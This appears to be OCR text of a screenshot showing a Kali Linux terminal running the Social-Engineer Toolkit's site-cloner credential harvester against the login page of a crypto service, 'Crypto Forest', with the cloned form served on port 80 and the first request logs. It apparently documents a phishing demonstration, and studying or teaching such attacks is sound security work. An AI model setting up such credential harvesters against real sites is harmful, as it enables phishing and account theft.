 Trash
Accedi
192.168.0.100
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Software Educational Affiliate Su di Noi Accedi
Crypto Forest
Per continuare, inserisci username e
password.
Nome
Username@Account.com
Password
PasswordAccount
Hai dimenticato la password?
Ricordami
Accedi
Non hai un account?
Registrati a Crypto Forest >
Shell No. 1
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.100]: https://dashboa
rd.cryptoforest.it/login
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://dashboard.cryptoforest.it/login
[*] Cloning the website: https://dashboard.cryptoforest.it/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.100 - - [02/Nov/2024 10:25:42] "GET / HTTP/1.1" 200 -
192.168.0.100 - - [02/Nov/2024 10:25:43] "GET /userlogin/documents/CF_Hamburger-Lottie_anim.json HTT
P/1.1" 404 -